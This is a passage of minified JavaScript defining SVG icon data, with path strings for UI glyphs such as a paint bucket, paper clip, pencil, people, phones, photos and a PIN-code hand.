4.71s-5.107-2.04-5.555-4.71H2.773v10.376h26.451V18.821zm-8.56-11.304a.934.934 0 01-.664-.277l-3.092-3.1v10.914c0 .52-.42.942-.94.942a.941.941 0 01-.938-.942V4.14L11.939 7.24a.936.936 0 01-1.327 0 .943.943 0 010-1.33l4.694-4.71a.938.938 0 011.328 0l4.695 4.71a.942.942 0 01-.664 1.607z"  />'},outside:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M30.001 31.515H13.524a1.942 1.942 0 01-1.938-1.94v-7.757a.97.97 0 011.938 0v7.758h16.477V2.424H13.524v7.758a.97.97 0 01-1.938 0V2.424c0-1.07.87-1.94 1.938-1.94h16.477c1.07 0 1.939.87 1.939 1.94v27.152c0 1.068-.869 1.94-1.939 1.94zM4.313 15.03h18.943a.97.97 0 010 1.94H4.313l4.161 4.163a.97.97 0 01-1.371 1.37L1.37 16.769A.95.95 0 01.964 16c0-.321.167-.593.408-.77l5.731-5.734a.969.969 0 111.371 1.371l-4.16 4.163z"  />'},paintBucket:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M30.354 19.86h-5.306l-2.45 2.501a1.03 1.03 0 01-.48.49l-7.5 7.66a3.134 3.134 0 01-2.257.955 3.14 3.14 0 01-2.259-.955l-8.228-8.4a3.318 3.318 0 010-4.613l4.591-4.686-.758-.776c-2.583-2.637-2.583-6.928 0-9.565a6.536 6.536 0 019.368 0l.905.925c.284-.04.58.036.798.258l14.25 14.552a.987.987 0 01.207 1.057.95.95 0 01-.878.598h-.003zm-18.91 9.278c.49.5 1.34.5 1.83 0l6.078-6.206H5.365l6.08 6.206h-.002zm2.284-25.297a4.662 4.662 0 00-6.681 0c-1.842 1.881-1.842 4.942 0 6.822l.758.775 6.681-6.822-.758-.775zm2.375 1.869L3.216 18.867a1.347 1.347 0 000 1.87l.279.286c.03-.003.053-.013.086-.013h17.65l2.75-2.807c.008-.009.019-.011.028-.02a.942.942 0 01.28-.19.959.959 0 01.366-.074h3.405L16.103 5.709zM28.79 22.267c.59.992 2.514 4.344 2.514 5.84 0 1.871-1.493 3.396-3.325 3.396-1.833 0-3.324-1.525-3.324-3.396 0-1.496 1.923-4.848 2.513-5.84.344-.579 1.28-.579 1.624 0h-.002zm-.811 7.295c.786 0 1.425-.652 1.425-1.454 0-.477-.646-1.927-1.425-3.388-.778 1.46-1.426 2.91-1.426 3.388 0 .802.64 1.454 1.426 1.454z"  />'},pantoneCharts:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M32 22v8c0 1.103-.897 2-2 2H2c-1.102 0-2-.897-2-2V2C0 .897.898 0 2 0h8c1.103 0 2 .897 2 2v1.336l1.254-2.015a2.011 2.011 0 012.752-.652l7.162 4.373c.459.281.777.723.897 1.245.12.522.024 1.061-.268 1.512l-1.141 1.766 1.842-1.066c.462-.267 1-.338 1.518-.201.517.138.949.469 1.216.932l4.004 6.923c.268.461.338 1 .201 1.517a1.986 1.986 0 01-.93 1.216L28.581 20H30c1.103 0 2 .897 2 2zM2 2v28h7.997L10 2H2zm12.962.375L12 7.121v15.252L22.117 6.714l-7.155-4.339zm14.544 14.779l-4.005-6.924-5.229 3.025L12 26.058v1.226l17.506-10.13zM25.125 22L12 29.595V30h18v-8h-4.875zM6 28c-1.102 0-2-.897-2-2s.898-2 2-2c1.103 0 2 .897 2 2s-.897 2-2 2z"  />'},paperClip:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M5.453 30.06c-1.413 0-2.76-.488-3.763-1.487-1.157-1.15-1.752-2.625-1.675-4.151.078-1.591.868-3.177 2.285-4.587L18.024 4.186a7.673 7.673 0 015.45-2.248c2.06 0 3.996.798 5.452 2.248a7.655 7.655 0 010 10.85L15.208 28.687a.976.976 0 01-1.376 0 .966.966 0 010-1.37l13.717-13.652a5.723 5.723 0 000-8.11 5.737 5.737 0 00-4.075-1.68 5.733 5.733 0 00-4.073 1.68L3.677 21.206c-1.07 1.063-1.663 2.208-1.718 3.312-.05.986.333 1.915 1.107 2.684 1.462 1.454 4.125 1.171 5.939-.632l12.989-12.93a1.75 1.75 0 00.518-1.246c0-.472-.184-.914-.518-1.246a1.779 1.779 0 00-2.506-.001l-10.96 10.91a.977.977 0 01-1.377 0 .966.966 0 010-1.37l10.96-10.91a3.736 3.736 0 015.26 0 3.667 3.667 0 011.089 2.617c0 .989-.387 1.917-1.09 2.616L10.38 27.94c-1.408 1.402-3.216 2.12-4.927 2.12z"  />'},paperEarmarked:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M27.98 11.075v18.859a1.998 1.998 0 01-1.998 1.995H5.997a1.998 1.998 0 01-1.998-1.995V1.998c0-1.101.896-1.995 1.998-1.995h10.992c.045 0 .084.02.128.026a.771.771 0 01.127.025c.172.046.331.12.452.242l9.883 9.867c.032.023.048.061.076.087.03.027.052.058.078.088.154.176.267.388.267.64 0 .034-.016.063-.02.097zm-9.992-7.666V9.98h6.581l-6.581-6.571zm7.994 8.566h-8.993c-.552 0-1-.446-1-.997V1.94H6l-.003 27.994h19.985V11.975zM8.995 15.966h7.994a.998.998 0 110 1.995H8.995a.998.998 0 110-1.995zm0 3.991h7.994a.998.998 0 110 1.995H8.995a.998.998 0 110-1.995zm0 3.991h7.994a.998.998 0 110 1.995H8.995a.998.998 0 110-1.995zm11.991-7.982h1.998a.998.998 0 110 1.995h-1.998a.998.998 0 110-1.995zm0 3.991h1.998a.997.997 0 110 1.995h-1.998a.998.998 0 110-1.995zm0 3.991h1.998a.997.997 0 110 1.995h-1.998a.999.999 0 110-1.995z"  />'},paperPlane2:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31.703.3c.08.083.14.178.186.28.016.035.025.069.037.104a.988.988 0 01.046.24c.003.038.007.073.005.11a.993.993 0 01-.055.282c-.007.02-.007.041-.016.06 0 .004 0 .008-.003.012L18.95 31.396a1.001 1.001 0 01-.917.604.994.994 0 01-.844-.467L10.74 21.29c-.007-.006-.015-.008-.022-.015l-.007-.01-10.23-6.2a1 1 0 01.115-1.77L30.585.077 30.6.073c.024-.01.048-.011.072-.02a.965.965 0 01.27-.052c.038-.002.074 0 .111.004a.944.944 0 01.241.047.957.957 0 01.4.233c.005.005.006.01.011.016L31.703.3zM17.867 28.86L27.993 5.4 12.72 20.683l5.147 8.176zm-6.571-9.58L26.509 4.057 3.159 14.349l8.137 4.93z"  />'},paperPlane:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31.897 1.094c.04.095.067.195.074.298 0 .008.004.015.004.023a.95.95 0 01-.027.28l-6.784 27.142a.966.966 0 01-.941.734.97.97 0 01-.488-.132l-6.655-3.883-3.68 5.522a.97.97 0 01-1.087.39c-.409-.124-.645-.498-.645-.925v-8.456c-.007-.025-.002-.054-.007-.08a.877.877 0 010-.387.937.937 0 01.068-.21c.013-.027.012-.056.028-.082.017-.03.042-.052.066-.075.02-.028.028-.061.05-.087L26.832 4.632 4.024 16.04l5.465 2.98a.97.97 0 01-.929 1.701l-7.092-3.869a.974.974 0 01-.505-.868.975.975 0 01.536-.85L30.575.592c.004-.003.01-.003.014-.005.018-.01.037-.011.054-.019a.96.96 0 01.272-.067C30.948.5 30.979.5 31.012.5c.087 0 .173.013.258.037.025.007.05.01.075.019a.974.974 0 01.27.148l.021.025c.007.005.016.007.022.013.015.013.021.033.035.047a.93.93 0 01.159.216c.016.03.032.058.044.089h.001zm-8.3 26.02l5.532-22.13L14.115 21.58l9.483 5.533h-.001zm-10.035.224l1.84-2.76-1.84-1.074v3.835-.001z"  />'},paper:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M26 32H6c-1.103 0-2-.897-2-2V2c0-1.103.897-2 2-2h20c1.103 0 2 .897 2 2v28c0 1.103-.897 2-2 2zM6 2v28h19.997L26 2H6zm17 22h-2a1 1 0 110-2h2a1 1 0 110 2zm0-4h-2a1 1 0 110-2h2a1 1 0 110 2zm0-4h-2a1 1 0 110-2h2a1 1 0 110 2zm-2-8H11a1 1 0 110-2h10a1 1 0 110 2zm-3 7a1 1 0 01-1 1H9a1 1 0 110-2h8a1 1 0 011 1zm-9 3h8a1 1 0 110 2H9a1 1 0 110-2zm0 4h8a1 1 0 110 2H9a1 1 0 110-2z"  />'},paragraphDown:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M30.909 23h-8.97a1 1 0 010-2h8.97c.55 0 .996.447.996 1 0 .552-.446 1-.996 1zm0-7H14.963a.998.998 0 01-.997-1c0-.553.446-1 .997-1h15.946c.55 0 .996.447.996 1 0 .552-.446 1-.996 1zm0-7H14.963a.998.998 0 01-.997-1c0-.552.446-1 .997-1h15.946c.55 0 .996.448.996 1s-.446 1-.996 1zm0-7H14.963a.998.998 0 01-.997-1c0-.552.446-1 .997-1h15.946c.55 0 .996.448.996 1s-.446 1-.996 1zM17.618 21.253c.411.366.448.999.083 1.411l-7.973 9a.988.988 0 01-.364.254.912.912 0 01-.381.082.981.981 0 01-.399-.086c-.03-.013-.052-.038-.08-.054a.97.97 0 01-.245-.18c-.006-.007-.015-.009-.021-.016l-7.974-9a1.002 1.002 0 01.083-1.411.99.99 0 011.407.083l6.232 7.034V1c0-.552.446-1 .997-1 .551 0 .923.448.923 1v27.453l6.305-7.117a.99.99 0 011.407-.083zM17.952 28h12.957c.55 0 .996.447.996 1 0 .553-.446 1-.996 1H17.952a.998.998 0 01-.996-1c0-.553.446-1 .996-1z"  />'},paragraphUp:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M30.964 24.99H14.988a1 1 0 010-2h15.976a1 1 0 010 2zm0-6.995H14.988a.999.999 0 110-1.998h15.976a.999.999 0 110 1.998zm0-6.994h-8.987a.998.998 0 110-1.998h8.987a.999.999 0 110 1.998zm0-6.995h-12.98a1 1 0 010-1.999h12.98a1 1 0 010 1.999zm-13.315 6.742a.998.998 0 01-1.41-.084L9.925 3.556v27.471c0 .552-.377.956-.928.956a1 1 0 01-.999-.999V3.636l-6.243 7.028A.999.999 0 11.262 9.337L8.25.344c.006-.007.015-.009.021-.015a.99.99 0 01.725-.321c.283 0 .516.109.679.288.02.019.048.027.067.048l7.988 8.993a.999.999 0 01-.082 1.41l.001.001zm-2.661 19.237h15.976a.999.999 0 110 1.999H14.988a1 1 0 010-1.999z"  />'},parent:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M30.464 20.2c-.3.6-1.1.8-1.7.4l-3.1-1.8-.1.4c-.2.7-.1 1.5.2 2.2l2.4 5.4c.3.6 0 1.4-.6 1.6-.2.1-.3.1-.5.1-.5 0-.9-.3-1.1-.7l-1.9-4.3-1.9 4.3c-.2.5-.7.7-1.1.7-.2 0-.3 0-.5-.1-.6-.3-.9-1-.6-1.6l2.4-5.4c.3-.7.4-1.5.2-2.2l-.5-.9-4-2.3c-.4.3-1 .4-1.4.1l-5-3-.4 2.2c-.2 1.3-.1 2.7.5 4l3.3 7.5c.3.6 0 1.4-.6 1.6-.2.1-.3.1-.5.1-.5 0-.9-.3-1.1-.7l-3.1-7.2-3.1 7.2c-.2.5-.7.7-1.1.7-.2 0-.3 0-.5-.1-.6-.3-.9-1-.6-1.6l3.3-7.5c.5-1.2.7-2.6.5-4l-.4-2.2-5 3c-.6.3-1.4.2-1.7-.4-.3-.6-.2-1.4.4-1.7l4.9-2.8c.7-.4 1.4-.6 2.2-.6h2.6c.8 0 1.6.2 2.2.6l4.5 2.7c.4-.3.9-.4 1.4-.1 0 0 2.1 1.1 2.7 1.5.5.3.6.6 1.2.6h1.9c.5 0 1.1.2 1.6.4l3.5 2.1c.4.5.6 1.2.2 1.8zm-6.5-9c-1 0-1.9.8-1.9 1.9 0 1.1.8 1.9 1.9 1.9 1 0 1.9-.8 1.9-1.9 0-1.1-.8-1.9-1.9-1.9zM9.764 4c-1.4 0-2.5 1.1-2.5 2.5s1.1 2.5 2.5 2.5 2.5-1.1 2.5-2.5-1.2-2.5-2.5-2.5z"  />'},pencil:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M30.771 6.829c-.02.02-.047.027-.069.045-.02.025-.028.055-.051.077l-1.995 2-.001.001L8.958 28.693l-.002.002-.005.004c-.054.055-.122.084-.185.124-.047.03-.085.071-.138.093l-.005.002-.004.001-7.225 3.005a.994.994 0 01-1.087-.217 1.001 1.001 0 01-.216-1.09l3-7.25c.006-.015.019-.024.026-.039a.987.987 0 01.19-.285L23.011 3.294l.001-.002.001-.001 1.994-1.998c.021-.021.05-.029.072-.048.019-.023.027-.051.048-.072A3.954 3.954 0 0127.949 0c1.067 0 2.068.416 2.822 1.172a3.979 3.979 0 011.169 2.829 3.985 3.985 0 01-1.169 2.828zM2.858 29.15l3.627-1.508-2.123-2.127-1.504 3.635zm5.388-2.572L26.54 8.244l-2.823-2.83L5.423 23.75l2.823 2.828zM29.361 2.586c-.755-.756-2.069-.756-2.821-.001-.022.022-.051.03-.074.049-.019.023-.026.052-.048.073L25.128 4l2.823 2.83 1.29-1.293c.02-.02.046-.027.068-.046.02-.024.029-.055.052-.078.376-.376.584-.878.584-1.412 0-.535-.208-1.037-.584-1.415z"  />'},peopleMale:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M23 21a1 1 0 01-1 1h-2.095l-.91 9.099A1 1 0 0118 32h-4a1 1 0 01-.995-.901L12.095 22H10a1 1 0 01-1-1v-5.937c0-.011.006-.021.006-.032S9 15.011 9 15c0-3.86 3.14-7 7-7s7 3.14 7 7c0 .011-.006.02-.006.031s.006.021.006.032V21zm-7-11c-2.757 0-5 2.243-5 5 0 .011-.006.02-.006.031s.006.021.006.032V20h2c.053 0 .099.022.151.031.064.01.127.015.187.037.065.024.119.06.177.095.051.032.103.06.148.101.05.044.086.097.125.15.038.05.076.097.104.154.029.06.042.124.059.19.013.049.039.091.044.142l.91 9.1h2.19l.91-9.1c.005-.051.031-.094.044-.143.017-.065.029-.129.058-.188.029-.06.069-.109.108-.161.038-.05.072-.1.118-.142.049-.044.104-.074.16-.108.054-.033.105-.067.166-.089.061-.023.127-.029.193-.039.05-.008.096-.03.148-.03h2v-4.937c0-.011.006-.021.006-.032S21 15.011 21 15c0-2.757-2.243-5-5-5zm-4-6c0-2.206 1.794-4 4-4s4 1.794 4 4c0 2.205-1.794 4-4 4s-4-1.795-4-4zm4 2c1.103 0 2-.897 2-2s-.897-2-2-2-2 .897-2 2 .897 2 2 2z"  />'},peopleTarget:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M30.5 10h-1.092a6.988 6.988 0 01-5.908 5.899v1.1a1 1 0 11-2 0v-1.1A6.986 6.986 0 0115.593 10H14.5a1 1 0 110-2h1.093A6.986 6.986 0 0121.5 2.101V1a1 1 0 012 0v1.101A6.988 6.988 0 0129.408 8H30.5a1 1 0 010 2zm-7-5.899V5a1 1 0 01-2 0v-.899A5.01 5.01 0 0017.61 8h.89a1 1 0 010 2h-.89a5.01 5.01 0 003.89 3.899V13a1 1 0 012 0v.899A5.009 5.009 0 0027.39 10h-.89a1 1 0 110-2h.89a5.009 5.009 0 00-3.89-3.899zM11.5 24h-1.117l-.891 7.124c-.006.054-.033.098-.047.149-.015.053-.026.106-.05.155-.032.067-.076.123-.121.181-.032.039-.057.082-.093.116-.058.055-.127.093-.196.132-.039.022-.071.051-.113.068a.983.983 0 01-.371.075H4.5a1 1 0 01-.992-.876L2.617 24H1.5a1 1 0 01-1-1v-3.938c0-.011.006-.02.006-.031S.5 19.011.5 19c0-4.187 2.411-7 6-7s6 2.813 6 7c0 .011-.006.02-.006.031s.006.02.006.031V23a1 1 0 01-1 1zm-1-5c0-2.418-1.051-5-4-5s-4 2.582-4 5c0 .011-.006.02-.006.031s.006.02.006.031V22h1c.046 0 .085.02.13.026.069.01.135.018.199.04.062.022.115.054.17.087.054.032.106.062.154.103.05.044.089.095.129.148a.953.953 0 01.102.151.942.942 0 01.065.194c.012.044.037.081.043.127L5.383 30h2.234l.891-7.124c.006-.046.031-.084.043-.128.018-.067.034-.131.064-.192.029-.057.066-.104.104-.154.04-.052.078-.102.127-.145a.968.968 0 01.156-.105.883.883 0 01.168-.085c.065-.023.131-.031.2-.041.045-.006.084-.026.13-.026h1v-2.938c0-.011.006-.02.006-.031s-.006-.02-.006-.031zm-8-11c0-2.205 1.794-4 4-4s4 1.795 4 4c0 2.206-1.794 4-4 4s-4-1.794-4-4zm4 2c1.103 0 2-.897 2-2s-.897-2-2-2-2 .897-2 2 .897 2 2 2z"  />'},people:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M32 21a1 1 0 01-1 1h-1.117l-.891 7.124A1 1 0 0128 30h-4a1 1 0 01-.97-.757l-1-4a1.002 1.002 0 01.727-1.214 1.002 1.002 0 011.213.729L24.781 28h2.336l.891-7.124c.006-.047.031-.086.044-.131.017-.065.032-.127.062-.186a.917.917 0 01.111-.165c.037-.047.071-.093.116-.133a.96.96 0 01.172-.116c.05-.029.097-.057.152-.077a.96.96 0 01.208-.042c.044-.006.082-.026.127-.026h1v-2.938c0-.011.006-.02.006-.031S30 17.011 30 17c0-2.417-1.051-5-4-5a1 1 0 010-2.001c3.589 0 6 2.814 6 7.001 0 .011-.006.02-.006.031s.006.02.006.031V21zM22 6c0-2.205 1.794-4 4-4s4 1.795 4 4a4.003 4.003 0 01-4 3.999c-2.206 0-4-1.793-4-3.999zm4 2c1.103 0 2-.897 2-2s-.897-2-2-2-2 .897-2 2 .897 2 2 2zm-3 7c0 .011-.006.02-.006.031s.006.021.006.032V21a1 1 0 01-1 1h-2.095l-.91 9.099A1 1 0 0118 32h-4a1 1 0 01-.995-.901L12.095 22H10a1 1 0 01-1-1v-5.937c0-.011.006-.021.006-.032S9 15.011 9 15c0-3.86 3.14-7 7-7s7 3.14 7 7zm-7-5.001c-2.757 0-5 2.244-5 5.001 0 .011-.006.02-.006.031s.006.021.006.032V20h2c.05 0 .092.021.14.028.07.01.138.017.203.042.058.021.107.054.159.085.058.035.115.066.164.111.047.042.081.092.119.143.038.051.079.1.108.159.028.06.041.124.058.189.013.049.039.092.044.143l.91 9.1h2.19l.91-9.1c.005-.052.031-.094.044-.143.017-.065.029-.129.058-.188.029-.062.071-.112.112-.166.036-.047.068-.095.112-.135.052-.048.112-.082.174-.118.049-.029.094-.06.148-.08.067-.025.138-.032.21-.042.047-.007.088-.028.137-.028h2v-4.937c0-.011.006-.021.006-.032S21 15.011 21 15a5.007 5.007 0 00-5-5.001zM12 4c0-2.206 1.794-4 4-4s4 1.794 4 4-1.794 4-4 4-4-1.794-4-4zm4 2c1.103 0 2-.897 2-2s-.897-2-2-2-2 .897-2 2 .897 2 2 2zM6 9.999C3.794 9.999 2 8.206 2 6c0-2.205 1.794-4 4-4s4 1.795 4 4a4.003 4.003 0 01-4 3.999zM6 4c-1.103 0-2 .897-2 2s.897 2 2 2 2-.897 2-2-.897-2-2-2zm1 7a1 1 0 01-1 1c-2.949 0-4 2.583-4 5 0 .011-.006.02-.006.031s.006.02.006.031V20h1c.045 0 .084.02.128.026.07.009.137.017.202.041.06.021.112.052.166.084.055.032.109.063.157.106.05.043.088.093.128.146.038.049.075.097.104.153.03.061.046.125.064.192.012.044.037.082.043.128L4.883 28h2.336l.811-3.242c.134-.537.68-.861 1.213-.729.535.135.861.678.727 1.214l-1 4A1 1 0 018 30H4a1 1 0 01-.992-.876L2.117 22H1a1 1 0 01-1-1v-3.938c0-.011.006-.02.006-.031S0 17.011 0 17c0-4.187 2.411-7.001 6-7.001.552 0 1 .449 1 1.001z"  />'},phoneContacts:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M26 32H6a1 1 0 01-1-1v-5H4c-.552 0-1-.38-1-.933a1 1 0 011-1h1V8H4c-.552 0-1-.381-1-.933a1 1 0 011-1h1V1a1 1 0 011-1h20c1.654 0 3 1.346 3 3v25.999A3.004 3.004 0 0126 32zm1-29c0-.551-.449-1-1-1H7v4.067h1a1 1 0 011 1C9 7.619 8.552 8 8 8H7v16.067h1a1 1 0 011 1C9 25.62 8.552 26 8 26H7v4h19c.551 0 1-.449 1-1.001V3zm-4.745 19.638l-.013.012c-.945.945-4.426-1.002-7.725-4.304-3.3-3.298-5.17-6.706-4.228-7.651l.014-.013 1.522-1.354a.743.743 0 011.056.07l1.952 2.251c.196.228.237.55.103.819l-.816 1.633a.742.742 0 00.14.858l3.715 3.716a.746.746 0 00.858.14l1.635-.817a.741.741 0 01.817.1l2.253 1.943c.314.27.346.743.073 1.053l-1.356 1.544z"  />'},phoneLocation:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M22.651 20.759a1 1 0 01-1.302 0C21.171 20.606 17 16.98 17 13.022 17 10.252 19.243 8 22 8s5 2.252 5 5.022c0 3.958-4.171 7.584-4.349 7.737zM22 10c-1.654 0-3 1.355-3 3.022 0 2.229 1.949 4.522 3 5.595 1.051-1.073 3-3.366 3-5.595C25 11.355 23.654 10 22 10zm.03 4a1.004 1.004 0 01-1.005-1c0-.552.443-1 .995-1h.01a1 1 0 010 2zM16 27c0 1.103-.897 2-2 2s-2-.897-2-2 .898-2 2-2c1.103 0 2 .897 2 2zM11 4a1 1 0 011-1h4a1 1 0 110 2h-4a1 1 0 01-1-1zm11 2a1 1 0 01-1-1V3c0-.551-.448-1-1-1H8c-.552 0-1 .449-1 1v26c0 .551.448 1 1 1h12c.552 0 1-.449 1-1v-5a1 1 0 112 0v5c0 1.654-1.346 3-3 3H8c-1.654 0-3-1.346-3-3V3c0-1.655 1.346-3 3-3h12c1.654 0 3 1.345 3 3v2a1 1 0 01-1 1z"  />'},phoneLocked:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M15.8 27c0 1.1-.9 2-2 2s-2-.9-2-2 .9-2 2-2 2 .9 2 2zm-5-23c0-.6.4-1 1-1h4c.6 0 1 .4 1 1s-.4 1-1 1h-4c-.6 0-1-.4-1-1zm11 2c-.6 0-1-.4-1-1V3c0-.6-.4-1-1-1h-12c-.6 0-1 .4-1 1v26c0 .6.4 1 1 1h12c.6 0 1-.4 1-1v-5c0-.6.4-1 1-1s1 .4 1 1v5c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3V3c0-1.7 1.3-3 3-3h12c1.7 0 3 1.3 3 3v2c0 .6-.4 1-1 1zm-5 6.1h1v-1c0-2.2 1.8-4 4-4s4 1.8 4 4v1h1c.6 0 1 .4 1 1v7c0 .6-.4 1-1 1h-10c-.6 0-1-.4-1-1v-7c0-.6.4-1 1-1zm7-1c0-1.1-.9-2-2-2s-2 .9-2 2v1h4v-1zm-6 8h8v-5h-8v5z"  />'},phoneMessage:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M22 21.846c-.293 0-.713.002-1.048.005-1.454 1.989-4.116 2.142-4.237 2.148l-.049.001a1.003 1.003 0 01-.813-1.584c.008-.01.652-.925.832-2.059C14.303 18.981 13 17.07 13 14.924 13 11.106 17.037 8 22 8s9 3.106 9 6.924c0 3.816-4.037 6.922-9 6.922zM22 10c-3.859 0-7 2.209-7 4.924 0 2.057 1.994 3.37 3.183 3.97a1 1 0 01.549.893 5.93 5.93 0 01-.239 1.629c.401-.237.778-.569 1.026-1.034.173-.321.507-.523.872-.527 0 0 1.042-.009 1.609-.009 3.859 0 7-2.208 7-4.922C29 12.209 25.859 10 22 10zM12 27a2.002 2.002 0 01-2 1.999c-1.102 0-2-.896-2-1.999 0-1.103.897-2 2-2 1.102 0 2 .897 2 2zM7 4a1 1 0 011-1h4a1 1 0 110 2H8a1 1 0 01-1-1zm11 2a1 1 0 01-1-1V3c0-.551-.448-1-1-1H4c-.552 0-1 .449-1 1v25.999C3 29.551 3.448 30 4 30h12c.552 0 1-.449 1-1.001V27a1 1 0 112 0v1.999A3.004 3.004 0 0116 32H4c-1.654 0-3-1.346-3-3.001V3c0-1.654 1.346-3 3-3h12c1.654 0 3 1.346 3 3v2a1 1 0 01-1 1z"  />'},phone:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M25.54 31.57c-3.426 0-9.74-3.959-15.711-9.85-3.464-3.417-6.331-7.017-8.074-10.135C-.203 8.085-.53 5.538.809 4.218L5.33.248c.2-.174.464-.263.732-.246.267.018.517.14.691.34l6.033 6.907c.282.323.321.79.097 1.155l-2.624 4.271 8.889 8.771 4.332-2.59a1.01 1.01 0 011.17.094l7.001 5.92a.982.982 0 01.1 1.401l-3.954 4.436a4.889 4.889 0 01-.071.073c-.533.525-1.267.791-2.186.791zM2.246 5.591c-.393.465-.477 1.933 1.26 5.04 1.656 2.961 4.403 6.403 7.737 9.693 6.17 6.088 11.862 9.273 14.297 9.273.253 0 .593-.036.772-.212l3.268-3.666-5.682-4.805-4.383 2.62c-.394.236-.9.174-1.225-.146l-10-9.865a.977.977 0 01-.149-1.209l2.656-4.32L5.902 2.39 2.247 5.592h-.001z"  />'},photoAlbum:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M29.829 32H2.002a1.995 1.995 0 01-1.987-2V10c0-1.103.891-2 1.987-2h27.827c1.096 0 1.987.897 1.987 2v20c0 1.103-.891 2-1.987 2zm.109-22h-28v12.83l7.354-6.577a.989.989 0 011.363.04l7.322 7.368 4.274-3.442a.988.988 0 011.324.074l6.363 6.403V10zm0 19.524l-7.14-7.184-4.274 3.441a.99.99 0 01-1.324-.074l-7.288-7.333-7.974 7.133V30h28v-.476zm-9.054-14.523c0-1.103.893-2.001 1.99-2.001 1.095 0 1.986.898 1.986 2.001A1.995 1.995 0 0122.874 17a1.997 1.997 0 01-1.99-1.999zm1.987 0l.003.999v-1l-.003.001zM28.835 6H2.996a.997.997 0 01-.994-1c0-.552.445-1 .994-1h25.839c.549 0 .994.448.994 1s-.445 1-.994 1zm-1.988-4H4.984a.997.997 0 01-.994-1c0-.552.445-1 .994-1h21.863c.549 0 .994.448.994 1s-.445 1-.994 1z"  />'},photo:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M29.835 29H2.008a1.995 1.995 0 01-1.987-2V5c0-1.103.891-2 1.987-2h27.827c1.096 0 1.987.897 1.987 2v22c0 1.103-.891 2-1.987 2zm.103-24h-28v13.835l7.36-6.582a.989.989 0 011.363.04l7.322 7.367 4.274-3.441a.987.987 0 011.324.074l6.357 6.397V5zm0 20.518l-7.134-7.178-4.274 3.441a.99.99 0 01-1.324-.074l-7.288-7.333-7.98 7.138V27h28v-1.482zM20.89 11.002c0-1.104.893-2.002 1.99-2.002 1.095 0 1.986.898 1.986 2.002A1.994 1.994 0 0122.88 13a1.996 1.996 0 01-1.99-1.998zm1.987-.001l.003.999v-1l-.003.001z"  />'},pinCode:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31.777 22.112c-.129.729-1.829 7.332-2.022 8.083-.01.04-.034.072-.049.11-.019.046-.036.09-.06.133a1.09 1.09 0 01-.143.192c-.03.031-.055.065-.088.093a1.057 1.057 0 01-.303.18c-.006.002-.01.007-.017.009-.129.044-3.187 1.088-6.493 1.088-3.304 0-6.364-1.044-6.492-1.088-.006-.002-.009-.007-.015-.009-.084-.03-.157-.084-.232-.136-.035-.026-.078-.04-.109-.069l-.005-.002c-.07-.065-1.734-1.62-3.442-4.454-1.572-2.611-3.705-4.84-3.726-4.862-.012-.012-.015-.029-.027-.041-.01-.012-.026-.018-.036-.03-.033-.042-.044-.092-.07-.137-.035-.062-.074-.12-.096-.186-.021-.063-.025-.127-.034-.193-.008-.065-.02-.128-.015-.194.004-.067.024-.129.04-.194.017-.063.029-.125.057-.185.03-.063.075-.116.119-.172.031-.041.049-.09.087-.127.011-.011.027-.014.039-.025.012-.011.018-.027.031-.038 1.934-1.564 4.074-1.639 5.876-.207l.966.859V10.325c0-1.497 1.079-3.097 2.981-3.097 1.901 0 3.079 1.617 3.079 3.113v6.345c.292-.092.609-.15.953-.129 1.189.07 1.953.607 2.412 1.208a3.151 3.151 0 011.878-.056c.733.196 1.215.597 1.523 1.042a2.606 2.606 0 011.964.171c1.153.581 1.717 1.803 1.471 3.192l-.002-.002zm-2.39-1.345c-.438-.219-.864.19-.868.194a1.023 1.023 0 01-1.125.221 1.035 1.035 0 01-.627-.967c-.008-.163-.098-.411-.478-.513-.648-.172-1.022.205-1.025.21a1.025 1.025 0 01-1.779-.546c-.038-.192-.226-.698-1.077-.748-.375-.025-.852.409-1.021.621a1.015 1.015 0 01-.814.37c-.008 0-.015.005-.024.005-.018 0-.031-.009-.049-.01a1.009 1.009 0 01-.28-.06.675.675 0 01-.11-.057c-.054-.029-.114-.043-.163-.084a1.019 1.019 0 01-.302-1.182v-7.898c0-.435-.44-1.032-1.148-1.032-.701 0-1.027.626-1.027 1.049v12.506c0 .57-.459 1.032-1.026 1.032-.298 0-.534-.168-.696-.408l-2.516-2.237c-.713-.568-1.498-.681-2.323-.342.823.95 2.092 2.52 3.154 4.281 1.275 2.117 2.517 3.443 2.925 3.854.692.216 3.105.909 5.613.909 2.217 0 4.357-.54 5.309-.817.726-2.821 1.763-6.91 1.844-7.369.06-.334.044-.776-.367-.983v.001zM18.488 4.129a2.062 2.062 0 01-2.053-2.065c0-1.139.921-2.065 2.053-2.065s2.053.926 2.053 2.065a2.062 2.062 0 01-2.053 2.065zm-8.212 12.387a2.061 2.061 0 01-2.053-2.065c0-1.139.921-2.065 2.053-2.065s2.053.926 2.053 2.065a2.061 2.061 0 01-2.053 2.065zm0-6.193a2.061 2.061 0 01-2.053-2.065c0-1.139.921-2.065 2.053-2.065s2.053.926 2.053 2.065a2.061 2.061 0 01-2.053 2.065zm0-6.194a2.062 2.062 0 01-2.053-2.065c0-1.139.921-2.065 2.053-2.065s2.053.926 2.053 2.065a2.062 2.062 0 01-2.053 2.065zM2.065 16.516a2.061 2.061 0 01-2.053-2.065c0-1.139.921-2.065 2.053-2.065a2.06 2.06 0 012.052 